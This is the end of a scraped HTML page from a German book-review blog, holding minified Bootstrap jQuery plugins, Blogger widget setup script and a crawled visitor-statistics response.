}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5tkVm5hzqcSsPL-Dqt9vZnKsPfgQ:1768732093717';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4908784578977004794','//leselustbuecher.blogspot.com/2019/09/','4908784578977004794');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4908784578977004794', 'title': 'Leselust B\xfccher', 'url': 'https://leselustbuecher.blogspot.com/2019/09/', 'canonicalUrl': 'https://leselustbuecher.blogspot.com/2019/09/', 'homepageUrl': 'https://leselustbuecher.blogspot.com/', 'searchUrl': 'https://leselustbuecher.blogspot.com/search', 'canonicalHomepageUrl': 'https://leselustbuecher.blogspot.com/', 'blogspotFaviconUrl': 'https://leselustbuecher.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'de', 'localeUnderscoreDelimited': 'de', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Leselust B\xfccher - Atom\x22 href\x3d\x22https://leselustbuecher.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Leselust B\xfccher - RSS\x22 href\x3d\x22https://leselustbuecher.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Leselust B\xfccher - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4908784578977004794/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Link abrufen', 'key': 'link', 'shareMessage': 'Link abrufen', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\xdcber Facebook teilen', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\xdcber X teilen', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\xdcber Pinterest teilen', 'target': 'pinterest'}, {'name': 'E-Mail', 'key': 'email', 'shareMessage': 'E-Mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27de\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Klick to read more...', 'pageType': 'archive', 'pageName': 'September 2019', 'pageTitle': 'Leselust B\xfccher: September 2019', 'metaDescription': 'Leselust B\xfccherblog - hier gibt es Buchempfehlungen, Rezensionen, eine \xdcbersicht \xfcber Neuerscheinungen und Bestseller'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Bearbeiten', 'linkCopiedToClipboard': 'Link in Zwischenablage kopiert.', 'ok': 'Ok', 'postLink': 'Link zum Post'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Benutzerdefiniert', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Leselust B\xfccher', 'description': 'Leselust B\xfccherblog - hier gibt es Buchempfehlungen, Rezensionen, eine \xdcbersicht \xfcber Neuerscheinungen und Bestseller', 'url': 'https://leselustbuecher.blogspot.com/2019/09/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2019, 'month': 9, 'rangeMessage': 'Es werden Posts vom September, 2019 angezeigt.'}}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'navigation-wrapper', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://leselustbuecher.blogspot.com/', 'title': 'Startseite'}, {'isCurrentPage': false, 'href': 'https://leselustbuecher.blogspot.com/p/lesemonat.html', 'id': '115737880862224566', 'title': 'Schm\xf6kerstatistik'}, {'isCurrentPage': false, 'href': 'https://leselustbuecher.blogspot.com/p/rezensionen.html', 'id': '6681499655720851296', 'title': 'Rezensionen'}, {'isCurrentPage': false, 'href': 'https://leselustbuecher.blogspot.com/p/galerie-gelesener-bucher.html', 'id': '6223339371622807678', 'title': 'Galerie gelesener B\xfccher '}, {'isCurrentPage': false, 'href': 'https://leselustbuecher.blogspot.de/search/label/Neuerscheinungen', 'title': 'Neuerscheinungen'}, {'isCurrentPage': false, 'href': 'https://leselustbuecher.blogspot.de/search/label/Besondere%20Beitr\xe4ge', 'title': 'Besonderes'}, {'isCurrentPage': false, 'href': 'https://leselustbuecher.blogspot.com/p/uber-mich.html', 'id': '3449602500679426968', 'title': '\xdcber mich '}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'navigation-wrapper', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1249155727-lbx__de.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text3', 'sidebar', document.getElementById('Text3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Besucher', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//leselustbuecher.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCTmsPk5vxscItJLCfIqHuzBvyDETJO0EPktHuJuXk4fkTvRjnKWV8Aoqm7t59BvaYojxujLyM8L_CIL7-uEf9YcSAkVQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Wird geladen\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text4', 'Instagram', document.getElementById('Text4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'container1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://leselustbuecher.blogspot.com/p/impressum.html', 'id': '5323631972322727004', 'title': 'Impressum '}, {'isCurrentPage': false, 'href': 'https://leselustbuecher.blogspot.com/p/datenschutzerklarung.html', 'id': '821800500553055701', 'title': 'Datenschutzerkl\xe4rung'}, {'isCurrentPage': false, 'href': 'https://leselustbuecher.blogspot.com/p/buchreihen.html', 'id': '6010262757220869512', 'title': 'Buchreihen'}, {'isCurrentPage': false, 'href': 'https://leselustbuecher.blogspot.com/p/media-kit.html', 'id': '6366354445074895468', 'title': 'Media Kit und Kooperationen'}, {'isCurrentPage': false, 'href': 'https://leselustbuecher.blogspot.com/p/rezensionen.html', 'id': '6681499655720851296', 'title': 'Rezensionen'}, {'isCurrentPage': false, 'href': 'https://leselustbuecher.blogspot.com/p/lesemonat.html', 'id': '115737880862224566', 'title': 'Schm\xf6kerstatistik'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leselustbuecher.blogspot.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCTmsPk5vxscItJLCfIqHuzBvyDETJO0EPktHuJuXk4fkTvRjnKWV8Aoqm7t59BvaYojxujLyM8L_CIL7-uEf9YcSAkVQ
body_size: -95
content:
{"total":345928,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,19],[1,18],[2,17],[3,13],[4,18],[5,11],[6,16],[7,16],[8,15],[9,98],[10,25],[11,11],[12,16],[13,20],[14,13],[15,15],[16,18],[17,19],[18,77],[19,14],[20,17],[21,14],[22,22],[23,19],[24,19],[25,25],[26,16],[27,19],[28,16],[29,11]],"nextTickMs":3600000}